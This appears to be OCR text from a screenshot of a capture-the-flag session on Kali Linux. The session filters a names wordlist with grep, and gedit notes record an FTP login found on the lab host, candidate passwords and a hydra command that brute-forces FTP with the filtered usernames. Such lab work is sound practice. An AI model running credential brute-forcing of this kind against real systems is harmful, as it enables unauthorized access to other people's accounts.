 Burp Suite Community E...
grep regex only 5 charac...
*Notes.txt (~/thm) - gedit
Tab3
06:18 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
joyce
jozef
juana
judah
judas
judie
judye
juile
julee
jules
julia
julie
julio
junia
junie
jurek
jutta
jyoti
(root💀kali)-[/usr/share/seclists/Usernames/Names]
# cat names.txt | grep -E '^j.{4}$' > /home/kali/workDir/agent_j.txt
(root💀kali)-[/usr/share/seclists/Usernames/Names]
# cat names.txt | grep -E '^j.{4}$'
(root💀kali)-[/usr/share/seclists/Usernames/Names]
# cd /home/kali/workDir 130 ×
(root💀kali)-[/home/kali/workDir]
# ls
agent_j.txt cute-alien.jpg cutie.png _cutie.png.extracted output To_agentJ.txt
(root💀kali)-[/home/kali/workDir]
#
Open *Notes.txt Save
~/thm
10
11 ==> chris:crystal
12
13 ftp 10.10.213.162
14 user: chris
15 pass: crystal
16
17 usernames :
18 chris
19
20 pass :
21 crytal
22 alien
23 Area51
24
25 On selectionne les prénoms de 5 lettres co
26 cat names.txt | grep -E '(j*{5})'
27
28 hydra -L agent_j.txt -p Area51 10.10.213.-
162 ftp
29
30
31
lain Text Tab Width: 11 Ln 25, Col 43 INS